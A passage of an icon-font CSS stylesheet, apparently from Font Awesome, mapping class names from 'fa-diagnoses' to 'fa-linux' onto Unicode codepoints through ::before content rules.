  content: "\f790";
}

.fa-diagnoses:before {
  content: "\f470";
}

.fa-diamond:before {
  content: "\f219";
}

.fa-diaspora:before {
  content: "\f791";
}

.fa-dice:before {
  content: "\f522";
}

.fa-dice-d10:before {
  content: "\f6cd";
}

.fa-dice-d12:before {
  content: "\f6ce";
}

.fa-dice-d20:before {
  content: "\f6cf";
}

.fa-dice-d4:before {
  content: "\f6d0";
}

.fa-dice-d6:before {
  content: "\f6d1";
}

.fa-dice-d8:before {
  content: "\f6d2";
}

.fa-dice-five:before {
  content: "\f523";
}

.fa-dice-four:before {
  content: "\f524";
}

.fa-dice-one:before {
  content: "\f525";
}

.fa-dice-six:before {
  content: "\f526";
}

.fa-dice-three:before {
  content: "\f527";
}

.fa-dice-two:before {
  content: "\f528";
}

.fa-digg:before {
  content: "\f1a6";
}

.fa-digging:before {
  content: "\f85e";
}

.fa-digital-ocean:before {
  content: "\f391";
}

.fa-digital-tachograph:before {
  content: "\f566";
}

.fa-diploma:before {
  content: "\f5ea";
}

.fa-directions:before {
  content: "\f5eb";
}

.fa-disc-drive:before {
  content: "\f8b5";
}

.fa-discord:before {
  content: "\f392";
}

.fa-discourse:before {
  content: "\f393";
}

.fa-disease:before {
  content: "\f7fa";
}

.fa-divide:before {
  content: "\f529";
}

.fa-dizzy:before {
  content: "\f567";
}

.fa-dna:before {
  content: "\f471";
}

.fa-do-not-enter:before {
  content: "\f5ec";
}

.fa-dochub:before {
  content: "\f394";
}

.fa-docker:before {
  content: "\f395";
}

.fa-dog:before {
  content: "\f6d3";
}

.fa-dog-leashed:before {
  content: "\f6d4";
}

.fa-dollar-sign:before {
  content: "\f155";
}

.fa-dolly:before {
  content: "\f472";
}

.fa-dolly-empty:before {
  content: "\f473";
}

.fa-dolly-flatbed:before {
  content: "\f474";
}

.fa-dolly-flatbed-alt:before {
  content: "\f475";
}

.fa-dolly-flatbed-empty:before {
  content: "\f476";
}

.fa-donate:before {
  content: "\f4b9";
}

.fa-door-closed:before {
  content: "\f52a";
}

.fa-door-open:before {
  content: "\f52b";
}

.fa-dot-circle:before {
  content: "\f192";
}

.fa-dove:before {
  content: "\f4ba";
}

.fa-download:before {
  content: "\f019";
}

.fa-draft2digital:before {
  content: "\f396";
}

.fa-drafting-compass:before {
  content: "\f568";
}

.fa-dragon:before {
  content: "\f6d5";
}

.fa-draw-circle:before {
  content: "\f5ed";
}

.fa-draw-polygon:before {
  content: "\f5ee";
}

.fa-draw-square:before {
  content: "\f5ef";
}

.fa-dreidel:before {
  content: "\f792";
}

.fa-dribbble:before {
  content: "\f17d";
}

.fa-dribbble-square:before {
  content: "\f397";
}

.fa-drone:before {
  content: "\f85f";
}

.fa-drone-alt:before {
  content: "\f860";
}

.fa-dropbox:before {
  content: "\f16b";
}

.fa-drum:before {
  content: "\f569";
}

.fa-drum-steelpan:before {
  content: "\f56a";
}

.fa-drumstick:before {
  content: "\f6d6";
}

.fa-drumstick-bite:before {
  content: "\f6d7";
}

.fa-drupal:before {
  content: "\f1a9";
}

.fa-dryer:before {
  content: "\f861";
}

.fa-dryer-alt:before {
  content: "\f862";
}

.fa-duck:before {
  content: "\f6d8";
}

.fa-dumbbell:before {
  content: "\f44b";
}

.fa-dumpster:before {
  content: "\f793";
}

.fa-dumpster-fire:before {
  content: "\f794";
}

.fa-dungeon:before {
  content: "\f6d9";
}

.fa-dyalog:before {
  content: "\f399";
}

.fa-ear:before {
  content: "\f5f0";
}

.fa-ear-muffs:before {
  content: "\f795";
}

.fa-earlybirds:before {
  content: "\f39a";
}

.fa-ebay:before {
  content: "\f4f4";
}

.fa-eclipse:before {
  content: "\f749";
}

.fa-eclipse-alt:before {
  content: "\f74a";
}

.fa-edge:before {
  content: "\f282";
}

.fa-edit:before {
  content: "\f044";
}

.fa-egg:before {
  content: "\f7fb";
}

.fa-egg-fried:before {
  content: "\f7fc";
}

.fa-eject:before {
  content: "\f052";
}

.fa-elementor:before {
  content: "\f430";
}

.fa-elephant:before {
  content: "\f6da";
}

.fa-ellipsis-h:before {
  content: "\f141";
}

.fa-ellipsis-h-alt:before {
  content: "\f39b";
}

.fa-ellipsis-v:before {
  content: "\f142";
}

.fa-ellipsis-v-alt:before {
  content: "\f39c";
}

.fa-ello:before {
  content: "\f5f1";
}

.fa-ember:before {
  content: "\f423";
}

.fa-empire:before {
  content: "\f1d1";
}

.fa-empty-set:before {
  content: "\f656";
}

.fa-engine-warning:before {
  content: "\f5f2";
}

.fa-envelope:before {
  content: "\f0e0";
}

.fa-envelope-open:before {
  content: "\f2b6";
}

.fa-envelope-open-dollar:before {
  content: "\f657";
}

.fa-envelope-open-text:before {
  content: "\f658";
}

.fa-envelope-square:before {
  content: "\f199";
}

.fa-envira:before {
  content: "\f299";
}

.fa-equals:before {
  content: "\f52c";
}

.fa-eraser:before {
  content: "\f12d";
}

.fa-erlang:before {
  content: "\f39d";
}

.fa-ethereum:before {
  content: "\f42e";
}

.fa-ethernet:before {
  content: "\f796";
}

.fa-etsy:before {
  content: "\f2d7";
}

.fa-euro-sign:before {
  content: "\f153";
}

.fa-evernote:before {
  content: "\f839";
}

.fa-exchange:before {
  content: "\f0ec";
}

.fa-exchange-alt:before {
  content: "\f362";
}

.fa-exclamation:before {
  content: "\f12a";
}

.fa-exclamation-circle:before {
  content: "\f06a";
}

.fa-exclamation-square:before {
  content: "\f321";
}

.fa-exclamation-triangle:before {
  content: "\f071";
}

.fa-expand:before {
  content: "\f065";
}

.fa-expand-alt:before {
  content: "\f424";
}

.fa-expand-arrows:before {
  content: "\f31d";
}

.fa-expand-arrows-alt:before {
  content: "\f31e";
}

.fa-expand-wide:before {
  content: "\f320";
}

.fa-expeditedssl:before {
  content: "\f23e";
}

.fa-external-link:before {
  content: "\f08e";
}

.fa-external-link-alt:before {
  content: "\f35d";
}

.fa-external-link-square:before {
  content: "\f14c";
}

.fa-external-link-square-alt:before {
  content: "\f360";
}

.fa-eye:before {
  content: "\f06e";
}

.fa-eye-dropper:before {
  content: "\f1fb";
}

.fa-eye-evil:before {
  content: "\f6db";
}

.fa-eye-slash:before {
  content: "\f070";
}

.fa-facebook:before {
  content: "\f09a";
}

.fa-facebook-f:before {
  content: "\f39e";
}

.fa-facebook-messenger:before {
  content: "\f39f";
}

.fa-facebook-square:before {
  content: "\f082";
}

.fa-fan:before {
  content: "\f863";
}

.fa-fan-table:before {
  content: "\f904";
}

.fa-fantasy-flight-games:before {
  content: "\f6dc";
}

.fa-farm:before {
  content: "\f864";
}

.fa-fast-backward:before {
  content: "\f049";
}

.fa-fast-forward:before {
  content: "\f050";
}

.fa-faucet:before {
  content: "\f905";
}

.fa-faucet-drip:before {
  content: "\f906";
}

.fa-fax:before {
  content: "\f1ac";
}

.fa-feather:before {
  content: "\f52d";
}

.fa-feather-alt:before {
  content: "\f56b";
}

.fa-fedex:before {
  content: "\f797";
}

.fa-fedora:before {
  content: "\f798";
}

.fa-female:before {
  content: "\f182";
}

.fa-field-hockey:before {
  content: "\f44c";
}

.fa-fighter-jet:before {
  content: "\f0fb";
}

.fa-figma:before {
  content: "\f799";
}

.fa-file:before {
  content: "\f15b";
}

.fa-file-alt:before {
  content: "\f15c";
}

.fa-file-archive:before {
  content: "\f1c6";
}

.fa-file-audio:before {
  content: "\f1c7";
}

.fa-file-certificate:before {
  content: "\f5f3";
}

.fa-file-chart-line:before {
  content: "\f659";
}

.fa-file-chart-pie:before {
  content: "\f65a";
}

.fa-file-check:before {
  content: "\f316";
}

.fa-file-code:before {
  content: "\f1c9";
}

.fa-file-contract:before {
  content: "\f56c";
}

.fa-file-csv:before {
  content: "\f6dd";
}

.fa-file-download:before {
  content: "\f56d";
}

.fa-file-edit:before {
  content: "\f31c";
}

.fa-file-excel:before {
  content: "\f1c3";
}

.fa-file-exclamation:before {
  content: "\f31a";
}

.fa-file-export:before {
  content: "\f56e";
}

.fa-file-image:before {
  content: "\f1c5";
}

.fa-file-import:before {
  content: "\f56f";
}

.fa-file-invoice:before {
  content: "\f570";
}

.fa-file-invoice-dollar:before {
  content: "\f571";
}

.fa-file-medical:before {
  content: "\f477";
}

.fa-file-medical-alt:before {
  content: "\f478";
}

.fa-file-minus:before {
  content: "\f318";
}

.fa-file-music:before {
  content: "\f8b6";
}

.fa-file-pdf:before {
  content: "\f1c1";
}

.fa-file-plus:before {
  content: "\f319";
}

.fa-file-powerpoint:before {
  content: "\f1c4";
}

.fa-file-prescription:before {
  content: "\f572";
}

.fa-file-search:before {
  content: "\f865";
}

.fa-file-signature:before {
  content: "\f573";
}

.fa-file-spreadsheet:before {
  content: "\f65b";
}

.fa-file-times:before {
  content: "\f317";
}

.fa-file-upload:before {
  content: "\f574";
}

.fa-file-user:before {
  content: "\f65c";
}

.fa-file-video:before {
  content: "\f1c8";
}

.fa-file-word:before {
  content: "\f1c2";
}

.fa-files-medical:before {
  content: "\f7fd";
}

.fa-fill:before {
  content: "\f575";
}

.fa-fill-drip:before {
  content: "\f576";
}

.fa-film:before {
  content: "\f008";
}

.fa-film-alt:before {
  content: "\f3a0";
}

.fa-film-canister:before {
  content: "\f8b7";
}

.fa-filter:before {
  content: "\f0b0";
}

.fa-fingerprint:before {
  content: "\f577";
}

.fa-fire:before {
  content: "\f06d";
}

.fa-fire-alt:before {
  content: "\f7e4";
}

.fa-fire-extinguisher:before {
  content: "\f134";
}

.fa-fire-smoke:before {
  content: "\f74b";
}

.fa-firefox:before {
  content: "\f269";
}

.fa-firefox-browser:before {
  content: "\f907";
}

.fa-fireplace:before {
  content: "\f79a";
}

.fa-first-aid:before {
  content: "\f479";
}

.fa-first-order:before {
  content: "\f2b0";
}

.fa-first-order-alt:before {
  content: "\f50a";
}

.fa-firstdraft:before {
  content: "\f3a1";
}

.fa-fish:before {
  content: "\f578";
}

.fa-fish-cooked:before {
  content: "\f7fe";
}

.fa-fist-raised:before {
  content: "\f6de";
}

.fa-flag:before {
  content: "\f024";
}

.fa-flag-alt:before {
  content: "\f74c";
}

.fa-flag-checkered:before {
  content: "\f11e";
}

.fa-flag-usa:before {
  content: "\f74d";
}

.fa-flame:before {
  content: "\f6df";
}

.fa-flashlight:before {
  content: "\f8b8";
}

.fa-flask:before {
  content: "\f0c3";
}

.fa-flask-poison:before {
  content: "\f6e0";
}

.fa-flask-potion:before {
  content: "\f6e1";
}

.fa-flickr:before {
  content: "\f16e";
}

.fa-flipboard:before {
  content: "\f44d";
}

.fa-flower:before {
  content: "\f7ff";
}

.fa-flower-daffodil:before {
  content: "\f800";
}

.fa-flower-tulip:before {
  content: "\f801";
}

.fa-flushed:before {
  content: "\f579";
}

.fa-flute:before {
  content: "\f8b9";
}

.fa-flux-capacitor:before {
  content: "\f8ba";
}

.fa-fly:before {
  content: "\f417";
}

.fa-fog:before {
  content: "\f74e";
}

.fa-folder:before {
  content: "\f07b";
}

.fa-folder-download:before {
  content: "\f953";
}

.fa-folder-minus:before {
  content: "\f65d";
}

.fa-folder-open:before {
  content: "\f07c";
}

.fa-folder-plus:before {
  content: "\f65e";
}

.fa-folder-times:before {
  content: "\f65f";
}

.fa-folder-tree:before {
  content: "\f802";
}

.fa-folder-upload:before {
  content: "\f954";
}

.fa-folders:before {
  content: "\f660";
}

.fa-font:before {
  content: "\f031";
}

.fa-font-awesome:before {
  content: "\f2b4";
}

.fa-font-awesome-alt:before {
  content: "\f35c";
}

.fa-font-awesome-flag:before {
  content: "\f425";
}

.fa-font-awesome-logo-full:before {
  content: "\f4e6";
}

.fa-font-case:before {
  content: "\f866";
}

.fa-fonticons:before {
  content: "\f280";
}

.fa-fonticons-fi:before {
  content: "\f3a2";
}

.fa-football-ball:before {
  content: "\f44e";
}

.fa-football-helmet:before {
  content: "\f44f";
}

.fa-forklift:before {
  content: "\f47a";
}

.fa-fort-awesome:before {
  content: "\f286";
}

.fa-fort-awesome-alt:before {
  content: "\f3a3";
}

.fa-forumbee:before {
  content: "\f211";
}

.fa-forward:before {
  content: "\f04e";
}

.fa-foursquare:before {
  content: "\f180";
}

.fa-fragile:before {
  content: "\f4bb";
}

.fa-free-code-camp:before {
  content: "\f2c5";
}

.fa-freebsd:before {
  content: "\f3a4";
}

.fa-french-fries:before {
  content: "\f803";
}

.fa-frog:before {
  content: "\f52e";
}

.fa-frosty-head:before {
  content: "\f79b";
}

.fa-frown:before {
  content: "\f119";
}

.fa-frown-open:before {
  content: "\f57a";
}

.fa-fulcrum:before {
  content: "\f50b";
}

.fa-function:before {
  content: "\f661";
}

.fa-funnel-dollar:before {
  content: "\f662";
}

.fa-futbol:before {
  content: "\f1e3";
}

.fa-galactic-republic:before {
  content: "\f50c";
}

.fa-galactic-senate:before {
  content: "\f50d";
}

.fa-galaxy:before {
  content: "\f908";
}

.fa-game-board:before {
  content: "\f867";
}

.fa-game-board-alt:before {
  content: "\f868";
}

.fa-game-console-handheld:before {
  content: "\f8bb";
}

.fa-gamepad:before {
  content: "\f11b";
}

.fa-gamepad-alt:before {
  content: "\f8bc";
}

.fa-garage:before {
  content: "\f909";
}

.fa-garage-car:before {
  content: "\f90a";
}

.fa-garage-open:before {
  content: "\f90b";
}

.fa-gas-pump:before {
  content: "\f52f";
}

.fa-gas-pump-slash:before {
  content: "\f5f4";
}

.fa-gavel:before {
  content: "\f0e3";
}

.fa-gem:before {
  content: "\f3a5";
}

.fa-genderless:before {
  content: "\f22d";
}

.fa-get-pocket:before {
  content: "\f265";
}

.fa-gg:before {
  content: "\f260";
}

.fa-gg-circle:before {
  content: "\f261";
}

.fa-ghost:before {
  content: "\f6e2";
}

.fa-gift:before {
  content: "\f06b";
}

.fa-gift-card:before {
  content: "\f663";
}

.fa-gifts:before {
  content: "\f79c";
}

.fa-gingerbread-man:before {
  content: "\f79d";
}

.fa-git:before {
  content: "\f1d3";
}

.fa-git-alt:before {
  content: "\f841";
}

.fa-git-square:before {
  content: "\f1d2";
}

.fa-github:before {
  content: "\f09b";
}

.fa-github-alt:before {
  content: "\f113";
}

.fa-github-square:before {
  content: "\f092";
}

.fa-gitkraken:before {
  content: "\f3a6";
}

.fa-gitlab:before {
  content: "\f296";
}

.fa-gitter:before {
  content: "\f426";
}

.fa-glass:before {
  content: "\f804";
}

.fa-glass-champagne:before {
  content: "\f79e";
}

.fa-glass-cheers:before {
  content: "\f79f";
}

.fa-glass-citrus:before {
  content: "\f869";
}

.fa-glass-martini:before {
  content: "\f000";
}

.fa-glass-martini-alt:before {
  content: "\f57b";
}

.fa-glass-whiskey:before {
  content: "\f7a0";
}

.fa-glass-whiskey-rocks:before {
  content: "\f7a1";
}

.fa-glasses:before {
  content: "\f530";
}

.fa-glasses-alt:before {
  content: "\f5f5";
}

.fa-glide:before {
  content: "\f2a5";
}

.fa-glide-g:before {
  content: "\f2a6";
}

.fa-globe:before {
  content: "\f0ac";
}

.fa-globe-africa:before {
  content: "\f57c";
}

.fa-globe-americas:before {
  content: "\f57d";
}

.fa-globe-asia:before {
  content: "\f57e";
}

.fa-globe-europe:before {
  content: "\f7a2";
}

.fa-globe-snow:before {
  content: "\f7a3";
}

.fa-globe-stand:before {
  content: "\f5f6";
}

.fa-gofore:before {
  content: "\f3a7";
}

.fa-golf-ball:before {
  content: "\f450";
}

.fa-golf-club:before {
  content: "\f451";
}

.fa-goodreads:before {
  content: "\f3a8";
}

.fa-goodreads-g:before {
  content: "\f3a9";
}

.fa-google:before {
  content: "\f1a0";
}

.fa-google-drive:before {
  content: "\f3aa";
}

.fa-google-play:before {
  content: "\f3ab";
}

.fa-google-plus:before {
  content: "\f2b3";
}

.fa-google-plus-g:before {
  content: "\f0d5";
}

.fa-google-plus-square:before {
  content: "\f0d4";
}

.fa-google-wallet:before {
  content: "\f1ee";
}

.fa-gopuram:before {
  content: "\f664";
}

.fa-graduation-cap:before {
  content: "\f19d";
}

.fa-gramophone:before {
  content: "\f8bd";
}

.fa-gratipay:before {
  content: "\f184";
}

.fa-grav:before {
  content: "\f2d6";
}

.fa-greater-than:before {
  content: "\f531";
}

.fa-greater-than-equal:before {
  content: "\f532";
}

.fa-grimace:before {
  content: "\f57f";
}

.fa-grin:before {
  content: "\f580";
}

.fa-grin-alt:before {
  content: "\f581";
}

.fa-grin-beam:before {
  content: "\f582";
}

.fa-grin-beam-sweat:before {
  content: "\f583";
}

.fa-grin-hearts:before {
  content: "\f584";
}

.fa-grin-squint:before {
  content: "\f585";
}

.fa-grin-squint-tears:before {
  content: "\f586";
}

.fa-grin-stars:before {
  content: "\f587";
}

.fa-grin-tears:before {
  content: "\f588";
}

.fa-grin-tongue:before {
  content: "\f589";
}

.fa-grin-tongue-squint:before {
  content: "\f58a";
}

.fa-grin-tongue-wink:before {
  content: "\f58b";
}

.fa-grin-wink:before {
  content: "\f58c";
}

.fa-grip-horizontal:before {
  content: "\f58d";
}

.fa-grip-lines:before {
  content: "\f7a4";
}

.fa-grip-lines-vertical:before {
  content: "\f7a5";
}

.fa-grip-vertical:before {
  content: "\f58e";
}

.fa-gripfire:before {
  content: "\f3ac";
}

.fa-grunt:before {
  content: "\f3ad";
}

.fa-guitar:before {
  content: "\f7a6";
}

.fa-guitar-electric:before {
  content: "\f8be";
}

.fa-guitars:before {
  content: "\f8bf";
}

.fa-gulp:before {
  content: "\f3ae";
}

.fa-h-square:before {
  content: "\f0fd";
}

.fa-h1:before {
  content: "\f313";
}

.fa-h2:before {
  content: "\f314";
}

.fa-h3:before {
  content: "\f315";
}

.fa-h4:before {
  content: "\f86a";
}

.fa-hacker-news:before {
  content: "\f1d4";
}

.fa-hacker-news-square:before {
  content: "\f3af";
}

.fa-hackerrank:before {
  content: "\f5f7";
}

.fa-hamburger:before {
  content: "\f805";
}

.fa-hammer:before {
  content: "\f6e3";
}

.fa-hammer-war:before {
  content: "\f6e4";
}

.fa-hamsa:before {
  content: "\f665";
}

.fa-hand-heart:before {
  content: "\f4bc";
}

.fa-hand-holding:before {
  content: "\f4bd";
}

.fa-hand-holding-box:before {
  content: "\f47b";
}

.fa-hand-holding-heart:before {
  content: "\f4be";
}

.fa-hand-holding-magic:before {
  content: "\f6e5";
}

.fa-hand-holding-medical:before {
  content: "\f95c";
}

.fa-hand-holding-seedling:before {
  content: "\f4bf";
}

.fa-hand-holding-usd:before {
  content: "\f4c0";
}

.fa-hand-holding-water:before {
  content: "\f4c1";
}

.fa-hand-lizard:before {
  content: "\f258";
}

.fa-hand-middle-finger:before {
  content: "\f806";
}

.fa-hand-paper:before {
  content: "\f256";
}

.fa-hand-peace:before {
  content: "\f25b";
}

.fa-hand-point-down:before {
  content: "\f0a7";
}

.fa-hand-point-left:before {
  content: "\f0a5";
}

.fa-hand-point-right:before {
  content: "\f0a4";
}

.fa-hand-point-up:before {
  content: "\f0a6";
}

.fa-hand-pointer:before {
  content: "\f25a";
}

.fa-hand-receiving:before {
  content: "\f47c";
}

.fa-hand-rock:before {
  content: "\f255";
}

.fa-hand-scissors:before {
  content: "\f257";
}

.fa-hand-sparkles:before {
  content: "\f95d";
}

.fa-hand-spock:before {
  content: "\f259";
}

.fa-hands:before {
  content: "\f4c2";
}

.fa-hands-heart:before {
  content: "\f4c3";
}

.fa-hands-helping:before {
  content: "\f4c4";
}

.fa-hands-usd:before {
  content: "\f4c5";
}

.fa-hands-wash:before {
  content: "\f95e";
}

.fa-handshake:before {
  content: "\f2b5";
}

.fa-handshake-alt:before {
  content: "\f4c6";
}

.fa-handshake-alt-slash:before {
  content: "\f95f";
}

.fa-handshake-slash:before {
  content: "\f960";
}

.fa-hanukiah:before {
  content: "\f6e6";
}

.fa-hard-hat:before {
  content: "\f807";
}

.fa-hashtag:before {
  content: "\f292";
}

.fa-hat-chef:before {
  content: "\f86b";
}

.fa-hat-cowboy:before {
  content: "\f8c0";
}

.fa-hat-cowboy-side:before {
  content: "\f8c1";
}

.fa-hat-santa:before {
  content: "\f7a7";
}

.fa-hat-winter:before {
  content: "\f7a8";
}

.fa-hat-witch:before {
  content: "\f6e7";
}

.fa-hat-wizard:before {
  content: "\f6e8";
}

.fa-hdd:before {
  content: "\f0a0";
}

.fa-head-side:before {
  content: "\f6e9";
}

.fa-head-side-brain:before {
  content: "\f808";
}

.fa-head-side-cough:before {
  content: "\f961";
}

.fa-head-side-cough-slash:before {
  content: "\f962";
}

.fa-head-side-headphones:before {
  content: "\f8c2";
}

.fa-head-side-mask:before {
  content: "\f963";
}

.fa-head-side-medical:before {
  content: "\f809";
}

.fa-head-side-virus:before {
  content: "\f964";
}

.fa-head-vr:before {
  content: "\f6ea";
}

.fa-heading:before {
  content: "\f1dc";
}

.fa-headphones:before {
  content: "\f025";
}

.fa-headphones-alt:before {
  content: "\f58f";
}

.fa-headset:before {
  content: "\f590";
}

.fa-heart:before {
  content: "\f004";
}

.fa-heart-broken:before {
  content: "\f7a9";
}

.fa-heart-circle:before {
  content: "\f4c7";
}

.fa-heart-rate:before {
  content: "\f5f8";
}

.fa-heart-square:before {
  content: "\f4c8";
}

.fa-heartbeat:before {
  content: "\f21e";
}

.fa-heat:before {
  content: "\f90c";
}

.fa-helicopter:before {
  content: "\f533";
}

.fa-helmet-battle:before {
  content: "\f6eb";
}

.fa-hexagon:before {
  content: "\f312";
}

.fa-highlighter:before {
  content: "\f591";
}

.fa-hiking:before {
  content: "\f6ec";
}

.fa-hippo:before {
  content: "\f6ed";
}

.fa-hips:before {
  content: "\f452";
}

.fa-hire-a-helper:before {
  content: "\f3b0";
}

.fa-history:before {
  content: "\f1da";
}

.fa-hockey-mask:before {
  content: "\f6ee";
}

.fa-hockey-puck:before {
  content: "\f453";
}

.fa-hockey-sticks:before {
  content: "\f454";
}

.fa-holly-berry:before {
  content: "\f7aa";
}

.fa-home:before {
  content: "\f015";
}

.fa-home-alt:before {
  content: "\f80a";
}

.fa-home-heart:before {
  content: "\f4c9";
}

.fa-home-lg:before {
  content: "\f80b";
}

.fa-home-lg-alt:before {
  content: "\f80c";
}

.fa-hood-cloak:before {
  content: "\f6ef";
}

.fa-hooli:before {
  content: "\f427";
}

.fa-horizontal-rule:before {
  content: "\f86c";
}

.fa-hornbill:before {
  content: "\f592";
}

.fa-horse:before {
  content: "\f6f0";
}

.fa-horse-head:before {
  content: "\f7ab";
}

.fa-horse-saddle:before {
  content: "\f8c3";
}

.fa-hospital:before {
  content: "\f0f8";
}

.fa-hospital-alt:before {
  content: "\f47d";
}

.fa-hospital-symbol:before {
  content: "\f47e";
}

.fa-hospital-user:before {
  content: "\f80d";
}

.fa-hospitals:before {
  content: "\f80e";
}

.fa-hot-tub:before {
  content: "\f593";
}

.fa-hotdog:before {
  content: "\f80f";
}

.fa-hotel:before {
  content: "\f594";
}

.fa-hotjar:before {
  content: "\f3b1";
}

.fa-hourglass:before {
  content: "\f254";
}

.fa-hourglass-end:before {
  content: "\f253";
}

.fa-hourglass-half:before {
  content: "\f252";
}

.fa-hourglass-start:before {
  content: "\f251";
}

.fa-house:before {
  content: "\f90d";
}

.fa-house-damage:before {
  content: "\f6f1";
}

.fa-house-day:before {
  content: "\f90e";
}

.fa-house-flood:before {
  content: "\f74f";
}

.fa-house-leave:before {
  content: "\f90f";
}

.fa-house-night:before {
  content: "\f910";
}

.fa-house-return:before {
  content: "\f911";
}

.fa-house-signal:before {
  content: "\f912";
}

.fa-house-user:before {
  content: "\f965";
}

.fa-houzz:before {
  content: "\f27c";
}

.fa-hryvnia:before {
  content: "\f6f2";
}

.fa-html5:before {
  content: "\f13b";
}

.fa-hubspot:before {
  content: "\f3b2";
}

.fa-humidity:before {
  content: "\f750";
}

.fa-hurricane:before {
  content: "\f751";
}

.fa-i-cursor:before {
  content: "\f246";
}

.fa-ice-cream:before {
  content: "\f810";
}

.fa-ice-skate:before {
  content: "\f7ac";
}

.fa-icicles:before {
  content: "\f7ad";
}

.fa-icons:before {
  content: "\f86d";
}

.fa-icons-alt:before {
  content: "\f86e";
}

.fa-id-badge:before {
  content: "\f2c1";
}

.fa-id-card:before {
  content: "\f2c2";
}

.fa-id-card-alt:before {
  content: "\f47f";
}

.fa-ideal:before {
  content: "\f913";
}

.fa-igloo:before {
  content: "\f7ae";
}

.fa-image:before {
  content: "\f03e";
}

.fa-image-polaroid:before {
  content: "\f8c4";
}

.fa-images:before {
  content: "\f302";
}

.fa-imdb:before {
  content: "\f2d8";
}

.fa-inbox:before {
  content: "\f01c";
}

.fa-inbox-in:before {
  content: "\f310";
}

.fa-inbox-out:before {
  content: "\f311";
}

.fa-indent:before {
  content: "\f03c";
}

.fa-industry:before {
  content: "\f275";
}

.fa-industry-alt:before {
  content: "\f3b3";
}

.fa-infinity:before {
  content: "\f534";
}

.fa-info:before {
  content: "\f129";
}

.fa-info-circle:before {
  content: "\f05a";
}

.fa-info-square:before {
  content: "\f30f";
}

.fa-inhaler:before {
  content: "\f5f9";
}

.fa-instagram:before {
  content: "\f16d";
}

.fa-instagram-square:before {
  content: "\f955";
}

.fa-integral:before {
  content: "\f667";
}

.fa-intercom:before {
  content: "\f7af";
}

.fa-internet-explorer:before {
  content: "\f26b";
}

.fa-intersection:before {
  content: "\f668";
}

.fa-inventory:before {
  content: "\f480";
}

.fa-invision:before {
  content: "\f7b0";
}

.fa-ioxhost:before {
  content: "\f208";
}

.fa-island-tropical:before {
  content: "\f811";
}

.fa-italic:before {
  content: "\f033";
}

.fa-itch-io:before {
  content: "\f83a";
}

.fa-itunes:before {
  content: "\f3b4";
}

.fa-itunes-note:before {
  content: "\f3b5";
}

.fa-jack-o-lantern:before {
  content: "\f30e";
}

.fa-java:before {
  content: "\f4e4";
}

.fa-jedi:before {
  content: "\f669";
}

.fa-jedi-order:before {
  content: "\f50e";
}

.fa-jenkins:before {
  content: "\f3b6";
}

.fa-jira:before {
  content: "\f7b1";
}

.fa-joget:before {
  content: "\f3b7";
}

.fa-joint:before {
  content: "\f595";
}

.fa-joomla:before {
  content: "\f1aa";
}

.fa-journal-whills:before {
  content: "\f66a";
}

.fa-joystick:before {
  content: "\f8c5";
}

.fa-js:before {
  content: "\f3b8";
}

.fa-js-square:before {
  content: "\f3b9";
}

.fa-jsfiddle:before {
  content: "\f1cc";
}

.fa-jug:before {
  content: "\f8c6";
}

.fa-kaaba:before {
  content: "\f66b";
}

.fa-kaggle:before {
  content: "\f5fa";
}

.fa-kazoo:before {
  content: "\f8c7";
}

.fa-kerning:before {
  content: "\f86f";
}

.fa-key:before {
  content: "\f084";
}

.fa-key-skeleton:before {
  content: "\f6f3";
}

.fa-keybase:before {
  content: "\f4f5";
}

.fa-keyboard:before {
  content: "\f11c";
}

.fa-keycdn:before {
  content: "\f3ba";
}

.fa-keynote:before {
  content: "\f66c";
}

.fa-khanda:before {
  content: "\f66d";
}

.fa-kickstarter:before {
  content: "\f3bb";
}

.fa-kickstarter-k:before {
  content: "\f3bc";
}

.fa-kidneys:before {
  content: "\f5fb";
}

.fa-kiss:before {
  content: "\f596";
}

.fa-kiss-beam:before {
  content: "\f597";
}

.fa-kiss-wink-heart:before {
  content: "\f598";
}

.fa-kite:before {
  content: "\f6f4";
}

.fa-kiwi-bird:before {
  content: "\f535";
}

.fa-knife-kitchen:before {
  content: "\f6f5";
}

.fa-korvue:before {
  content: "\f42f";
}

.fa-lambda:before {
  content: "\f66e";
}

.fa-lamp:before {
  content: "\f4ca";
}

.fa-lamp-desk:before {
  content: "\f914";
}

.fa-lamp-floor:before {
  content: "\f915";
}

.fa-landmark:before {
  content: "\f66f";
}

.fa-landmark-alt:before {
  content: "\f752";
}

.fa-language:before {
  content: "\f1ab";
}

.fa-laptop:before {
  content: "\f109";
}

.fa-laptop-code:before {
  content: "\f5fc";
}

.fa-laptop-house:before {
  content: "\f966";
}

.fa-laptop-medical:before {
  content: "\f812";
}

.fa-laravel:before {
  content: "\f3bd";
}

.fa-lasso:before {
  content: "\f8c8";
}

.fa-lastfm:before {
  content: "\f202";
}

.fa-lastfm-square:before {
  content: "\f203";
}

.fa-laugh:before {
  content: "\f599";
}

.fa-laugh-beam:before {
  content: "\f59a";
}

.fa-laugh-squint:before {
  content: "\f59b";
}

.fa-laugh-wink:before {
  content: "\f59c";
}

.fa-layer-group:before {
  content: "\f5fd";
}

.fa-layer-minus:before {
  content: "\f5fe";
}

.fa-layer-plus:before {
  content: "\f5ff";
}

.fa-leaf:before {
  content: "\f06c";
}

.fa-leaf-heart:before {
  content: "\f4cb";
}

.fa-leaf-maple:before {
  content: "\f6f6";
}

.fa-leaf-oak:before {
  content: "\f6f7";
}

.fa-leanpub:before {
  content: "\f212";
}

.fa-lemon:before {
  content: "\f094";
}

.fa-less:before {
  content: "\f41d";
}

.fa-less-than:before {
  content: "\f536";
}

.fa-less-than-equal:before {
  content: "\f537";
}

.fa-level-down:before {
  content: "\f149";
}

.fa-level-down-alt:before {
  content: "\f3be";
}

.fa-level-up:before {
  content: "\f148";
}

.fa-level-up-alt:before {
  content: "\f3bf";
}

.fa-life-ring:before {
  content: "\f1cd";
}

.fa-light-ceiling:before {
  content: "\f916";
}

.fa-light-switch:before {
  content: "\f917";
}

.fa-light-switch-off:before {
  content: "\f918";
}

.fa-light-switch-on:before {
  content: "\f919";
}

.fa-lightbulb:before {
  content: "\f0eb";
}

.fa-lightbulb-dollar:before {
  content: "\f670";
}

.fa-lightbulb-exclamation:before {
  content: "\f671";
}

.fa-lightbulb-on:before {
  content: "\f672";
}

.fa-lightbulb-slash:before {
  content: "\f673";
}

.fa-lights-holiday:before {
  content: "\f7b2";
}

.fa-line:before {
  content: "\f3c0";
}

.fa-line-columns:before {
  content: "\f870";
}

.fa-line-height:before {
  content: "\f871";
}

.fa-link:before {
  content: "\f0c1";
}

.fa-linkedin:before {
  content: "\f08c";
}

.fa-linkedin-in:before {
  content: "\f0e1";
}

.fa-linode:before {
  content: "\f2b8";
}

.fa-linux:before {
